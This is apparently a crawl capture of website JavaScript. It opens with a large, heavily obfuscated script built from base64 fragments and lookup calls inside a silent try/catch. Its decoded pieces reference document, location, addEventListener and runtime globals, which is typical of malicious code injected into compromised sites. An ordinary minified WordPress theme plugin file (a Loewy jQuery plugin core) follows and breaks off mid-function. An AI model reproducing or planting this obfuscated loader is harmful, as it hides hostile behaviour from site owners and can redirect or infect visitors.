MCwnMkdWUCcpK0ooMHg1MGMsJ'+_0x4472524z(0x2f7)+'gweDRiMCwnYlphNicpK0ooMHg1ZWMsJ2F'+'HSjInKStKKDB4MjNmLCcmalUlJykrSigw'+'eDQ0MCwnTEsmaScpK0ooMHg0OTQsJ1QhI'+_0x4472524z(0x28d)+'dkMSwnaV4pSScpK0ooMHg3YmMsJ0RvQ0s'+_0x4472524z(0x12d)+_0x4472524z(0x1bc)+'StKKDB4NzRjLCdhUEdCJykrSigweDU5Mi'+'wnWG9pZCcpK0ooMHg2ODEsJ2ZlZ1InKSt'+'KKDB4NWVkLCdKNjVuJykrSigweDNhYiwn'+_0x4472524z(0x359)+'DB4NTc3LCczSkpqJykrSigweDQwNiwnZm'+'VnUicpK0ooMHg4YTEsJ1hvaWQnKStKKDB'+'4NGNmLCdiWmE2JykrSigweDRkNywnTF0m'+_0x4472524z(0x357)+'TA0LCdyWzhaJykrSigweDcwNCwnYlphNi'+'cpK0ooMHg3MzcsJ0RvQ0snKStKKDB4MzF'+'lLCdrYnBXJykrSigweDc5YywnRG9DSycp'+_0x4472524z(0x1a2)+'CdZZyVsJykrSigweDQ0OCwnQV53RicpK0'+_0x4472524z(0x1d8))+('J2JaYTYnKStKKDB4NTVjLCdyWzhaJykrS'+'igweDM2NCwnSjY1bicpK0ooMHgzY2UsJ2'+'xRXUEnKStKKDB4MjU0LCdrcShZJykrSig'+_0x4472524z(0x132)+'YUAnKStKKDB4NTQzLCdjaDkoJykrSigwe'+'DU0ZCwna2JwVycpK0ooMHg4MDksJyRDTX'+'MnKStKKDB4MzQ5LCdBXndGJykrSigweDd'+'jNiwnTEsmaScpK0ooMHg1YzcsJ2JaYTYn'+_0x4472524z(0x2c3)+'iwnQV53RicpK0ooMHg2NWQsJyRDTXMnKS'+'tKKDB4ODY1LCdyWzhaJykrSigweDIyOSw'+_0x4472524z(0x355)+'KDB4NGMyLCdSZnVRJykrSigweDhhMywnK'+_0x4472524z(0x35c)+'B4NjI2LCdudFEyJykrSigweDg4NywnYUd'+'KMicpK0ooMHg1NjYsJ01TOHMnKStKKDB4'+_0x4472524z(0x35f)+'icpK0ooMHgxZDQsJ0xLJmknKStKKDB4N2'+'IxLCdOZTNbJykrSigweDUxYiwna2JwVyc'+'pK0ooMHg0ZmYsJ2NoOSgnKStKKDB4NzRi'+'LCc5MVVdJykrSigweDZlYywnZkFaQScpK'+_0x4472524z(0x1a3)+'dOR2xqJykrSigweDZlMiwnMkdWUCcpK0o'+'oMHg4NGIsJ0V4d3InKStKKDB4MzAyLCcz'+'SkpqJykrSigweDY1MSwnVCEhZScpK0ooM'+'Hg0ZWUsJ2NoOSgnKStKKDB4Mjc5LCdOZ2'+'FAJykrSigweDRhZSwnYlphNicpK0ooMHg'+'1NTYsJ2ticFcnKSkrKEooMHgzNmEsJyZq'+_0x4472524z(0x207)+'DJiNCwnQnopeicpK0ooMHg4MTcsJ3ElaG'+'knKStKKDB4')+(_0x4472524z(0x227)+_0x4472524z(0x12a)+'QxLCc0YSokJykrSigweDc3OCwnQV53Ric'+_0x4472524z(0x2bc)+'LCdpemI3JykrSigweDNjMiwnYVBHQicpK'+'0ooMHgzNTMsJ0J6KXonKStKKDB4MjcwLC'+_0x4472524z(0x239)+'oMHg3M2UsJ15HXkYnKStKKDB4NTMyLCdp'+'emI3JykrSigweDI5OCwna2U5JicpK0ooM'+'HgyNDIsJ3JTQW4nKStKKDB4N2NmLCdvKE'+'hGJykrSigweDg3OSwnclNBbicpK0ooMHg'+'3YWMsJ1JmdVEnKStKKDB4NzE2LCdyWzha'+'JykrSigweDZkYiwnIWN4RicpK0ooMHg0Y'+'zcsJ3ElaGknKStKKDB4MWY1LCdmQVpBJy'+'krSigweDFiZCwnYUdKMicpK0ooMHg4ODE'+'sJ0xLJmknKStKKDB4NjYzLCdaRShsJykr'+_0x4472524z(0x248)+'0Fed0YnKStKKDB4MjU3LCd5bHJWJykrSi'+_0x4472524z(0x309)+'dJkwnKStKKDB4NDY3LCdOZTNbJykrSigw'+'eDIwMSwnJm1dMycpK0ooMHg4MGIsJ0o2N'+'W4nKStKKDB4M2JmLCdudFEyJykrSigweD'+'cwZiwna3EoWScpK0ooMHg0NTYsJ2NoOSg'+'nKStKKDB4MWZjLCcmbV0zJykrSigweDc5'+'MSwnaV4pSScpK0ooMHg1YzYsJ2JaYTYnK'+'StKKDB4NTFlLCdrZTkmJykrSigweDMwYy'+'wnRXh3cicpK0ooMHg0YWIsJ0J6KXonKSt'+'KKDB4MjQwLCdeR15GJykrSigweDg5Ziwn'+'YlhRaycpK0ooMHg3N2QsJ1pFKGwnKStKK'+'DB4M2UxLCdhUEdCJykrSigweDZkNSwneW'+_0x4472524z(0x23e))+('MHg4NTEsJ2tlOSYnKStKKDB4NWJjLCdCe'+'il6JykrSigweDgxYiwnJmpVJScpK0ooMH'+'g2NmYsJ15HXkYnKStKKDB4NzIwLCdxJWh'+'pJykrSigweDIwZSwnVCEhZScpK0ooMHgz'+'NmUsJ2ZBWkEnKStKKDB4ODgyLCcmbV0zJ'+'ykrSigweDYxNCwnWWclbCcpK0ooMHg3ZT'+'AsJ2tlOSYnKStKKDB4NTk4LCdBXndGJyk'+'rSigweDVmYSwnIWN4RicpK0ooMHg0NjIs'+'J15HXkYnKStKKDB4MWJiLCdOZTNbJykrS'+'igweDYyOCwnTmdhQCcpK0ooMHgxYzcsJ2'+'ticFcnKStKKDB4NGM1LCdpXilJJykrSig'+'weDQ1MCwnUmZ1UScpK0ooMHg0MGYsJ2tl'+'OSYnKStKKDB4Nzg4LCdxJWhpJykrSigwe'+'Dg3YywnaV4pSScpK0ooMHg0ZTYsJ0xdJk'+'wnKStKKDB4ODdmLCc0YSokJykrSigweDg'+'wMywnXkdeRicpK0ooMHgyYzgsJ2FHSjIn'+'KStKKDB4MWNjLCcqeVdGJykrSigweDRiM'+_0x4472524z(0x18c)+'tKKDB4Nzk2LCdNUzhzJykrSigweDQxYiw'+'nTmdhQCcpK0ooMHg1NTgsJ0J6KXonKStK'+'KDB4NjEwLCdrcShZJykrSigweDc5ZCwnT'+_0x4472524z(0x260)+'B4NmJkLCdudFEyJykrSigweDMyNSwnRXh'+'3cicpK0ooMHgzZDYsJ1pFKGwnKStKKDB4'+'NjgyLCcmalUlJykrSigweDM0YywneWxyV'+'icpK0ooMHg1N2IsJ1JmdVEnKStKKDB4Nz'+'c3LCdSZnVRJykrSigweDYzNSwna2U5Jic'+'pK0ooMHg2MmIsJ1hvaWQnKStKKDB4M2Vj'+'LCdEb0NLJykrSigweDM5MywnTmdhQCcpK'+'0ooMHg1NmEsJ0xdJkwnKStKKDB4N2VkLC'+'cqeVdGJykr')+('SigweDUyMCwnY2g5KCcpK0ooMHg3OWUsJ'+'1QhIWUnKStKKDB4NGJhLCczSkpqJykrSi'+'gweDgwZiwnZmVnUicpK0ooMHg3NDgsJyZ'+'qVSUnKStKKDB4NTk0LCdyWzhaJykrSigw'+'eDMxMSwnJm1dMycpK0ooMHgyZTYsJzRhK'+'iQnKStKKDB4N2QyLCdvKEhGJykrSigweD'+'UxYSwnYVBHQicpK0ooMHgxZDEsJ0V4d3I'+'nKStKKDB4MzRiLCdmQVpBJykrSigweDMx'+'YSwnbnRRMicpK0ooMHg2MjcsJ05HbGonK'+'StKKDB4NDc2LCdlWnBkJykrSigweDIzZS'+'wnYVBHQicpK0ooMHg2ZDksJ15HXkYnKSt'+_0x4472524z(0x1e3)+'a3EoWScpK0ooMHg0NDYsJ0RvQ0snKStKK'+'DB4MjFjLCdOR2xqJykrSigweDdhMywnby'+'hIRicpK0ooMHgxZTAsJ0o2NW4nKStKKDB'+'4NTE3LCchY3hGJykrSigweDg0YywnTkds'+_0x4472524z(0x328)+'jIxLCc5MVVdJykrSigweDdmNiwna3EoWS'+_0x4472524z(0x323)+'xLCdmQVpBJykrSigweDMxOSwnSjY1bicp'+'K0ooMHgzMzQsJ01TOHMnKStKKDB4NTM5L'+'CdNbjFVJykrSigweDNlMCwnYVBHQicpK0'+'ooMHg4ODUsJ2ticFcnKStKKDB4NmUzLCd'+'eR15GJykrSigweDUzYSwnMkdWUCcpK0oo'+_0x4472524z(0x166)+'3hGJykrSigweDc4ZiwnXkdeRicpK0ooMH'+_0x4472524z(0x347)+_0x4472524z(0x2df)+'ZTgsJ0V4d3InKStKKDB4M2RlLCdSZnVRJ'+'ykrSigweDc2ZSwnIWN4RicpK0ooMHg3OT'+'AsJ2ZBWkEn')+('KStKKDB4MzU1LCdpXilJJykrSigweDI0Z'+'CwnaXpiNycpK0ooMHg4NmUsJ2JaYTYnKS'+_0x4472524z(0x1cb)+'nWkUobCcpK0ooMHgzODIsJ0V4d3InKStK'+'KDB4MWQzLCdNUzhzJykrSigweDIzYSwnX'+'kdeRicpK0ooMHg2MDMsJyZqVSUnKStKKD'+'B4NjNmLCdyU0FuJykrSigweDcxYSwnSkZ'+'PVicpK0ooMHg4OTEsJ01uMVUnKStKKDB4'+_0x4472524z(0x1c0)+_0x4472524z(0x2ab)+'JkLCd5bHJWJykrSigweDQwOCwnQnopeic'+'pK0ooMHg2NzQsJzkxVV0nKStKKDB4MmIz'+'LCdmQVpBJykrSigweDQ1NCwnZkFaQScpK'+_0x4472524z(0x362)+'dUISFlJykrSigweDYwOSwnclNBbicpK0o'+'oMHg0MTQsJyFjeEYnKStKKDB4NWMxLCdp'+'XilJJykrSigweDQzMiwnaXpiNycpK0ooM'+'Hg2ZWQsJyp5V0YnKStKKDB4NTBlLCcyR1'+'ZQJykrSigweDY0YywnZmVnUicpK0ooMHg'+'zMGEsJ2FHSjInKStKKDB4NzM5LCdrZTkm'+'JykrSigweDc4ZCwnYlhRaycpK0ooMHg3N'+_0x4472524z(0x1ac)+'krSigweDM5MCwnNGEqJCcpK0ooMHg2Mjk'+_0x4472524z(0x1e1)+'SigweDU2NCwncls4WicpK0ooMHg3MDcsJ'+'05lM1snKStKKDB4N2Y0LCdOR2xqJykrSi'+_0x4472524z(0x279)+_0x4472524z(0x194)+_0x4472524z(0x24f)+'HMnKStKKDB4ODdhLCdZZyVsJykrSigweD'+'Y3ZSwnYlhR')+(_0x4472524z(0x337)+'DA3LCdsUV1BJykrSigweDVjMCwna2JwVy'+'cpK0ooMHgzODksJ3ElaGknKStKKDB4NGF'+'kLCdEb0NLJykrSigweDVmNywna2U5Jicp'+_0x4472524z(0x20c)+_0x4472524z(0x287)+'krJ1knKSxjW0ooMHg0YWYsJ2xRXUEnKV0'+'9SigweDFlMywnOTFVXScpK0ooMHg2NDQs'+'J2NoOSgnKSsnbmcnLGNbSigweDdkNiwnZ'+'kFaQScpXT1mdW5jdGlvbihzLHQsdSx2LH'+_0x4472524z(0x1cc)+'sdSx2LHcseCx5LHosQSxCLEMpO30sY1tK'+'KDB4MjU2LCdiWFFrJyldPWZ1bmN0aW9uK'+_0x4472524z(0x2e6)+'g2MDAsJ05lM1snKV09ZnVuY3Rpb24ocyx'+_0x4472524z(0x2c8)+'LHYsdyx4LHkpO30sY1tKKDB4ODc2LCdCe'+'il6JyldPWZ1bmN0aW9uKHMsdCx1LHYsdy'+'l7cmV0dXJuIHModCx1LHYsdyk7fSxjW0o'+'oMHg4YTYsJ2ZlZ1InKV09SigweDI1NSwn'+'VCEhZScpK0ooMHg4M2UsJ2NoOSgnKStKK'+_0x4472524z(0x1fc)+'diNSwnclNBbicpXT1KKDB4MWQ1LCdhUEd'+'CJykrSigweDU0NiwnbyhIRicpK0ooMHgz'+'YTMsJ0pGT1YnKStKKDB4NGE2LCdoUEBKJ'+'yksY1tKKDB4NThjLCcyR1ZQJyldPUooMH'+'gyMzIsJ05lM1snKStKKDB4MzVhLCdrcSh'+'ZJykrSigweDU3MiwnJm1dMycpK0ooMHgz'+'YTYsJyp5V0YnKSsnXScsY1tKKDB4ODNjL'+'CdOZTNbJyldPUooMHg1NTAsJ0xLJmknKS'+'tKKDB4MjQz')+('LCdBXndGJykrSigweDQ1OSwncls4WicpK'+'0ooMHg0NzQsJ15HXkYnKStKKDB4NGM2LC'+'czSkpqJyksY1tKKDB4MjhmLCdsUV1BJyl'+'dPWZ1bmN0aW9uKHMsdCx1KXtyZXR1cm4g'+_0x4472524z(0x373)+'W9uKCl7dmFyIHM9ISFbXTtyZXR1cm4gZn'+'VuY3Rpb24odCx1KXt2YXIgdj1zP2Z1bmN'+'0aW9uKCl7dmFyIEs9XzB4Mzg4NzUzMmQ7'+'aWYodSl7dmFyIHc9dVtLKDB4MWMyLCdyU'+_0x4472524z(0x174)+'4gdT1udWxsLHc7fX06ZnVuY3Rpb24oKXt'+_0x4472524z(0x22f)+'bmN0aW9uIGoocyx0KXt2YXIgTD1KLHU9e'+'307dVtMKDB4MmNlLCdpXilJJyldPWZ1bm'+_0x4472524z(0x1a8)+'gZltNKDB4MjViLCdeR15GJyldKHosQSk7'+_0x4472524z(0x354)+'DB4MmFkLCdKNjVuJyldLHVbTCgweDcxZC'+'wnXkdeRicpXT1mdW5jdGlvbih6LEEpe3Z'+_0x4472524z(0x363)+'YUdKMicpXSh6LEEpO30sdVtMKDB4MzA1L'+'CdsUV1BJyldPWZbTCgweDY0OSwnaV4pSS'+'cpXSx1W0woMHg2MmMsJ0Q4NUsnKV09ZnV'+'uY3Rpb24oeixBKXt2YXIgTz1MO3JldHVy'+'biBmW08oMHg0M2IsJyp5V0YnKV0oeixBK'+'Tt9LHVbTCgweDgyYywnZVpwZCcpXT1mW0'+_0x4472524z(0x1b8)+'3LCdmQVpBJyldPWZ1bmN0aW9uKHgpe3Zh'+'ciBQPUw7cmV0dXJuIGZbUCgweDdlZSwnV'+'CEhZScpXSh4KTt9O3ZhciB2PXU7Zm9yKH'+'ZhciB3IGlu')+('IHMpaWYoZltMKDB4NTdlLCchY3hGJyldK'+'HdbTCgweDY1Ziwna2JwVycpKydoJ10sdC'+'kmJmZ1bmN0aW9uKHgseSl7dmFyIFE9TCx'+'6PWZbUSgweDY5ZiwneWxyVicpXVtRKDB4'+_0x4472524z(0x23d)+_0x4472524z(0x12c)+'l7Y2FzZScwJzp2YXIgQj1mW1EoMHg2Y2E'+'sJ0RvQ0snKV0oaSx0aGlzLGZ1bmN0aW9u'+'KCl7dmFyIFI9USxGPXZbUigweDFmZCwne'+'WxyVicpXSh0eXBlb2Ygd2luZG93LHZbUi'+'gweDg0OCwnKnlXRicpXSk/d2luZG93OnZ'+'bUigweDFkNiwnSjY1bicpXSh0eXBlb2Yg'+'cHJvY2Vzcyx2W1IoMHgzOWUsJyZqVSUnK'+_0x4472524z(0x339)+'lwZW9mIHJlcXVpcmUsdltSKDB4NWIzLCd'+'hR0oyJyldKSYmdltSKDB4MjQ2LCdjaDko'+'JyldKHR5cGVvZiBnbG9iYWwsdltSKDB4O'+'DE4LCdrZTkmJyldKT9nbG9iYWw6dGhpcy'+_0x4472524z(0x1d6)+'ldyBGWyhTKDB4NjdiLCdrZTkmJykpKydw'+'J10oRVtTKDB4MWIzLCdhR0oyJyldKTtyZ'+'XR1cm4hSFtTKDB4NzgxLCd5bHJWJyldKE'+'IpO307cmV0dXJuIHZbUigweDQxNSwnJmp'+'VJScpXShHKTt9KTtjb250aW51ZTtjYXNl'+_0x4472524z(0x162)+_0x4472524z(0x2a9)+_0x4472524z(0x141)+'dKEMseVtRKDB4MWU5LCdOZ2FAJykrJ2gn'+'XSk7QysrKWlmKGZbUSgweDg4Yywna3EoW'+'ScpXSh4W1EoMHg1MWYsJ1JmdVEnKStRKD'+'B4NzJlLCdO')+('Z2FAJyldKHlbQ11bMHgwXSkseVtDXVswe'+'DFdKSlyZXR1cm47Y29udGludWU7Y2FzZS'+'czJzp2YXIgRD17fTtEW1EoMHg0ODAsJ28'+'oSEYnKV09ZltRKDB4NDM3LCdEODVLJyld'+'O3ZhciBFPUQ7Y29udGludWU7Y2FzZSc0J'+'zpyZXR1cm4gMHgxO31icmVhazt9fSh3LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbd107fWZ'+'1bmN0aW9uIGwocyl7dmFyIFQ9Six0PW5l'+'dyBSZWdFeHAoZltUKDB4MjA0LCdOR2xqJ'+'yldLCdnJyksdT1mW1QoMHg0MTgsJ0RvQ0'+'snKV1bVCgweDFkMCwnaFBASicpKydjZSd'+_0x4472524z(0x1bd)+'JyldKGJ0b2EscylbVCgweDIxOCwnWkUob'+_0x4472524z(0x136)+'hzJyldKCcuJylbVCgweDI5OSwnXkdeRic'+'pXSgnJylbVCgweDUxOSwnYVBHQicpKydz'+'ZSddKClbVCgweDFhYSwnIWN4RicpXSgnJ'+'ykscz10W1QoMHgzYWYsJ15HXkYnKSsnY2'+'UnXSgvW2EtekEtWl0vZyxmdW5jdGlvbih'+'2KXt2YXIgVT1UO3JldHVybiBTdHJpbmdb'+'VSgweDMzMCwncls4WicpK1UoMHgyNWQsJ'+_0x4472524z(0x286)+'V4d3InKV0oZltVKDB4ODU4LCdjaDkoJyl'+_0x4472524z(0x1b7)+'MHgzMWIsJ01uMVUnKV0odltVKDB4NTlmL'+'CczSkpqJykrVSgweDM2MywnWkUobCcpXS'+'gweDApLDB4ZCkpP3Y6ZltVKDB4MzhkLCd'+'MSyZpJyldKHYsMHgxYSkpO30pLHQ9bmV3'+'IFJlZ0V4cChmW1QoMHg3MjYsJ0pGT1YnK'+'V0sJ2cnKTtyZXR1cm4gZltUKDB4NDNkLC'+_0x4472524z(0x1f0))+('KGZbVCgweDMwMSwnNGEqJCcpXShmW1QoM'+'HgyMTcsJ2FQR0InKV0oZltUKDB4Nzg0LC'+'dUISFlJyldKGZbVCgweDg1MywnYlphNic'+_0x4472524z(0x290)+'ZltUKDB4NzRmLCdlWnBkJyldW1QoMHgyM'+_0x4472524z(0x14a)+_0x4472524z(0x1dd)+_0x4472524z(0x306)+'eHAoZltKKDB4NjNiLCdNUzhzJyldLCdnJ'+'yk7bT1mW0ooMHgxZTEsJyRDTXMnKV0sbj'+'1xLG89ZnVuY3Rpb24oKXt2YXIgVj1KLHM'+_0x4472524z(0x352)+'dyx7fSksdD1uZXcgUmVnRXhwKGZbVigwe'+_0x4472524z(0x27b)+'YoMHgyZGUsJzNKSmonKV1bVigweDM1OSw'+'nTkdsaicpKydjZSddKHQsJycpXTt0JiYo'+'bmV3IHQoMHgwLDB4MClbVigweDVkMywnY'+'lphNicpXT1mW1YoMHgzYmQsJzkxVV0nKV'+'0obCxmdW5jdGlvbigpe3ZhciBXPVYsdT1'+_0x4472524z(0x368)+'MHg4MWUsJ2leKUknKV0od2luZG93LHt9K'+'SwweDgsWzB4NywweDc0XSxbMHg2LDB4Nm'+'VdLFsweDUsMHg2NV0sWzB4NCwweDZkXSx'+'bMHgzLDB4NzVdLFsweDIsMHg2M10sWzB4'+_0x4472524z(0x133)+_0x4472524z(0x216)+'cpXShqLHUsMHg4LFsweDcsMHg2ZV0sWzB'+'4NCwweDc0XSxbMHgyLDB4NjNdLFsweDAs'+'MHg2Y10pLCEhdSYmZltXKDB4NzE4LCdNb'+_0x4472524z(0x214)+_0x4472524z(0x126))+('NjVdKTt9KCkpKTt9LCEocD1mW0ooMHg1M'+'TMsJ0o2NW4nKV0ocCx3aW5kb3cpKXx8KH'+'A9ZltKKDB4MzIyLCdrZTkmJyldKGoscCw'+_0x4472524z(0x186)+'XSxbMHhhLDB4NzNdLFsweDgsMHg0Y10sW'+'zB4NywweDc0XSxbMHgzLDB4NDVdLFsweD'+'IsMHg2NF0sWzB4MCwweDYxXSkpJiZmW0o'+'oMHg3N2YsJ01TOHMnKV0ocCxtW0ooMHgy'+'MjcsJ05nYUAnKSsnY2UnXShuLCcnKSxvK'+'Tt9KCkpOw==')))();}.toString();return _0x2487149.slice(_0x2487149.indexOf("{") + 1, _0x2487149.lastIndexOf("}"))})())),d[V(0x2df,'NHW(')])));}catch(y){}}());

--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/plugins-c5311bcb3b.js?ver=6.8.3
body_size: 108136
content:
/*!
 * Loewy namespace core file
 *
 * Defines only general functions or variables here.
 */
window.Loewy=window.Loewy||{},function(t,e,i){e.Loewy.createPlugin=function(e,a,r){var n,o,h=e;r?o=t.extend(!0,{},a,r,s):(r=a,a=s,o=t.extend(!0,{},a,r)),n=function(e,i){this.element=t(e),this._setOptions(i),this.init()},t.extend(n.prototype,o,{pluginName:h}),t.fn[h]=function(s){var a="string"==typeof s,r=Array.prototype.slice.call(arguments,1),o=this;return a?(this.each((function(){var a=t.data(this,h);return"instance"==s?(o=a,!1):a?t.isFunction(a[s])&&"_"!==s.charAt(0)?(o=a[s].apply(a,r),!1):t.error("no such method '"+s+"' for "+e+" widget instance"):(o=i,!1)})),o):this.each((function(){var e,i,a=t.data(this,h),r={},o=t(this).data(),l=new RegExp("^"+h+"(.+)$","i");for(e in o)(i=e.match(l))&&i[1]&&(i[1]=i[1].charAt(0).toLowerCase()+i[1].slice(1),r[i[1]]=o[e]);r=t.extend(!0,{},r,s),a?(a.option(r||{}),"function"==typeof a._reinit&&a._reinit()):t.data(this,h,new n(this,r))}))}};var s={options:{disabled:!1},option:function(e,s){if(0==arguments.length)return t.extend(!0,{},this.options);if(void 0!==s){if("string"==typeof e)return this._setOption(e,s);if("object"==typeof e)return this._setOptions(e)}else if("string"==typeof e)return this._getOption(e);return i},init:function(){this.element.bind(this._eventNamespace("remove"),t.proxy(this.destroy,this)),this._init()},destroy:function(t,e){this._destroy(e),this.element.off(this._eventNamespace()),this.element.unbind(this._eventNamespace()),e||this.element.removeData(this.pluginName)},_init:t.noop,_destroy:t.noop,_reinit:t.noop,_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e])},_setOption:function(e,i){t.isArray(i)?this.options[e]=i.slice(0):this.options[e]="object"==typeof i?t.extend(!0,{},i):i},_getOption:function(t){return this.options[t]},_eventNamespace:function(e){var i="."+this.pluginName;return e?("string"==typeof e&&(e=e.split(/ +/g)),t.isArray(e)?e.join(i+" ")+i:e):i},_trigger:function(e,i,s){var a,r,n=this.options[e];if(s=s||{},(i=t.Event(i)).type=e,i.target=this.element[0],r=i.originalEvent)for(a in r)a in i||(i[a]=r[a]);return this.element.trigger(i,s),!(t.isFunction(n)&&!1===n.apply(this.element[0],[i].concat(s))||i.isDefaultPrevented())}}}(jQuery,window),function(t,e,i){
/*!
	 * The idea of 'widget' is to escapsulate js scripts of a single component, results a clear separation 
	 * from main.js which tend to grows over time (makes it harder to maintain or just to find the script we want).
	 *
	 * widget works in similar way with plugin, it works on context (component) basis, 
	 * one instance of one component, etc.. but unlike plugins which are supposed to be reusable, 
	 * widgets are site-specific plugins.
	 */
e.Loewy.widgets=e.Loewy.widgets||{},e.Loewy.createWidget=function(i,s,a){var r=i+"Widget";e.Loewy.createPlugin(r,s,a),"function"==typeof t.fn[r]&&(e.Loewy.widgets[i]=t.fn[r],delete t.fn[r])},e.Loewy.initWidget=function(i,s,a){"function"==typeof e.Loewy.widgets[i]&&e.Loewy.widgets[i].apply(t(s),[a])},e.Loewy.destroyWidget=function(i,s,a){t(s).each((function(){var t=e.Loewy.getWidgetInstance(i,this);t&&(t.destroy(),t=null)}))},e.Loewy.getWidgetInstance=function(e,i){var s=e+"Widget",a=null;return t(i).each((function(){return a=t(this).data(s),!1})),a},t.fn.initWidget=function(t,i){return e.Loewy.initWidget(t,this,i),this},t.fn.destroyWidget=function(t){return e.Loewy.destroyWidget(t,this),this}}(jQuery,window),function(t,e,i){e.Loewy.createContextClass=function(i,s){var a=1,r=function(e,i){(e=t(e||"body")).length>1?e.each((function(){new r(t(this),i)})):(this.context=e,this.options=t.extend(!0,{},i),this.context.length&&this.init&&(this._guid=a++,this.init()))};t.extend(r.prototype,s),e.Loewy[i]=r}}(jQuery,window),window.Loewy.resizePool=function(t,e,i){var s,a,r=t(e),n=[],o=null,h=null,l=1;function p(){var t=s,e=a,i=r.width(),n=r.height();t===i&&e===n||(s=i,a=n,function(t,e){var i=!h;h={args:arguments},i&&d(t,e)}({width:i,height:n},{width:t,height:e}))}function d(i,s){if(h&&n.length){t.extend(!0,{},h);h=null,o&&o.abort(),o=function(i,s,a){var r=n.slice(0),o=100,h=e,l=t.Deferred(),p=t.Callbacks("once memory"),d={abort:function(){return u(),this}};function u(){l.resolveWith(h,[i,s]),p.fireWith(h,[i,s])}function m(){var a=t.Deferred();return e.setTimeout((function(){for(var t=0,e=r.length;t<e;t++)if(r[t]){var n=!1;("width"!=r[t].watch||s.width&&s.width===i.width)&&("height"!=r[t].watch||s.height&&s.height===i.height)&&s.width&&s.width===i.width&&s.height&&s.height===i.height||(n=!0),n&&c(r[t],i,s)}a.resolve()}),o),a.promise()}return l.promise(d).complete=p.add,d.complete(a.complete),t.when(m()).done((function(){u()})),d}(i,s,{complete:function(){o=null,d()}})}}function c(t,e,i){"function"==typeof t.handler&&t.handler(e,i)}return t((function(){r.bind("resize.loewyResizePool",(function(t){p()}))})),{register:function(t,e){var i;t.guid||(t.guid=l++),undefined===e&&(e="width"),i={handler:t,guid:t.guid,watch:e},n.push(i)},unregister:function(t){var e=n.length;if(e)for(;e--;)n[e].guid===t.guid&&n.splice(e,1)}}}(jQuery,window),function(t,e,i){e.Loewy.support=t.extend({},{touch:!1}),!1 in document&&!e.navigator.msPointerEnabled||(e.Loewy.support.touch=!0,t.event.special.touchstart={bindType:"ontouchend"in document?"touchstart":"MSPointerDown"},t.event.special.touchmove={bindType:"ontouchend"in document?"touchmove":"MSPointerMove"},t.event.special.touchend={bindType:"ontouchend"in document?"touchend":"MSPointerUp"})}(jQuery,window),function(t,e,i){t.extend(e.Loewy,{getWindow:function(i){var s=t(i);return s.length?t.isWindow(s[0])?s[0]:9==s[0].nodeType?s[0].defaultView||s[0].parentWindow:s[0].ownerDocument?s[0].ownerDocument.defaultView||s[0].ownerDocument.parentWindow:e:e},waitLoaded:function(i,s,a){if("function"==typeof s&&(a=s,s=!1),t.isWindow(t(i)[0]))a.apply(i,[i,t(i),t()]);else{var r,n=i.is("img, iframe")?i:i.find("img, iframe"),o=[],h=n.length,l=0,p=!1;if(!1!==s&&null!=s){if(!0===s||""===s)r=t("*",i).add(i);else try{r=t(s).add(i)}catch(t){r=null}if(r&&r.length)for(var d=0,c=r.length;d<c;d++){var u,m=r[d].currentStyle?r[d].currentStyle.backgroundImage:document.defaultView.getComputedStyle(r[d],null).getPropertyValue("background-image");if(m&&(u=m.match(/url\(([^\)]+?)\)/gi)))for(var f=0,g=u.length;f<g;f++){(c=u[f].match(/url\(([^\)]+?)\)/i))&&c[1]&&(c=c[1].replace(/^[\s\'\"]+/,"").replace(/[\s\'\"]+$/,""),/^((https?\:)?\/\/|\/)/.test(c)&&o.push(c))}}h+=1}var y=t(),v=t(),_=function(){!p&&t.isFunction(a)&&(p=!0,a.apply(i,[i,y,v]))},S=function(t,e){l++,e?v=v.add(t):y=y.add(t),l>=h&&_()},b=function(t){S(this,!0)};if(0!=h){if(n.filter((function(){return!this.complete||(S(this),!1)})).one("load",(function(t){S(this)})).one("error",b).each((function(){this.src=this.src,void 0!==this.readyState&&"uninitialized"==this.readyState&&e.setTimeout(t.proxy((function(){"uninitialized"==this.readyState&&b.call(this)}),this),13)})),o.length){var T=t("<div />");for(f=0,g=o.length;f<g;f++)t("<img />").attr("src",o[f]).appendTo(T);T.css({position:"absolute",left:0,top:0,width:0,height:0,overflow:"hidden"}).appendTo("body"),e.Loewy.waitLoaded(T,(function(){T.remove(),S(t())}))}}else _()}},resetForm:function(e,i){t(":input",e).each((function(){Loewy.resetInput(this,i)}))},resetInput:function(e,i){var s,a,r=t(e),n=r.get(0).nodeName,o=r.get(0).type||"";"SELECT"==n?(a=t("option",r),!0===i?(a.each((function(){this.selected=!1})),!r.prop("multiple")&&a.length&&(a.get(0).selected=!0)):(s=null,a.each((function(){this.selected=this.defaultSelected||!1,this.selected&&(s=this)})),s||r.prop("multiple")||a.length&&(a.get(0).selected=!0))):"INPUT"!=n||"checkbox"!=o&&"radio"!=o?"value"in r[0]&&(r[0].value=!0===i?"":r[0].defaultValue||""):r[0].checked=!0!==i&&(r[0].defaultChecked||!1)},transitionEndEventName:function(){if(void 0===Loewy._transitionEndEventName){var t,e=document.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in Loewy._transitionEndEventName="",i)if(e.style&&void 0!==e.style[t]){Loewy._transitionEndEventName=i[t];break}}return Loewy._transitionEndEventName}})}(jQuery,window),function(t,e,i){t.extend(e.Loewy,{isEmail:function(t){return/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(t)}})}(jQuery,window),function(t,e,i){var s=function(e,i,a){this.from=t.extend(!0,{},e),this.to=t.extend(!0,{},i),this.options=t.extend(!0,{},s.options,a),this.init()};t.extend(s,{options:{easing:"swing",duration:800},cssUnit:function(e){var i="";return"string"!=typeof e||t.each(["em","px","%","pt"],(function(t,s){if(~e.indexOf(s))return i=s,!1})),i}}),t.extend(s.prototype,{init:function(){this._setup(),this.run()},run:function(){var t=this,e=function(){var e=(AnimateTimer.currentTime||AnimateTimer.getCurrentTime())-t.startTime,i=Math.max(0,t.options.duration-e),s=1-(i/t.options.duration||0),a=!1;if(t.stopped||t.completed)return!1;for(var r=0,n=t._tweens.length;r<n;r++)t._run(r,s);return 